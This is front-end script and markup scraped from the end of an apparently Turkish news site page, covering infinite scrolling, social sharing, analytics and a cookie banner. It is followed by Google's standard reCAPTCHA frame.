		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='52097']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Y-8hNEsQC54jZpYJVOECHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768587939654');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>